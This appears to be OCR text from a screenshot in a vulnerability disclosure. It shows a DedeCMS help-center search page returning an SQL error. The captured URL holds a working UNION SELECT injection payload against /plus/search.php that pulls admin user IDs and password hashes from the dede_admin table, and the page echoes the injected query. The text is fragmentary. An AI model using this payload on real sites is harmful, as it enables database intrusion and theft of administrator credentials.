 S Error Warning!
al Support: http://bbs.dedecms.com
ge: /plus/search.php?
=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+`%
os: The used SELECT statements have a different number of columns
l: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\'`) UnIon seleCt
5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42 from `dede_admin`#@`\'` ) AND arc.arcrank > -1 AND (
T(arc.title,' ',arc.writer,' ',arc.keywords) LIKE '%s%' )
您好，欢迎来到织梦帮助中心！ [请登录] [没有织梦ID？] 支付接口专区 V53帮助手册 V57帮助手册
DEDE CMS
检索标题 搜 索 加入收藏
热门搜索： 系统设置 模板标签 栏目添加 系统用户管理 单页文档 会员模型管理 图片集 邮件模块
首页 安装使用 模块&插件 模板风格 环境搭建 安装使用 模块&插件 问答中心 官方论坛
安装使用(310)
阅读提示：查看教程前请确认您已经安装过Dedecms，如果您尚未安装Dedecms，可以点此下载并安装
as关键字的搜索结果：
安装使用(0)
程序开发(5)
· [34] admin 1970-01-01 9
· [34] eatpeach 1970-01-01 9
· [34] tianya 1970-01-01 9
SUBMIT A NEW QUESTION
?我要提問
月排行 总排行
共0页/0条记录
www.wooyun.org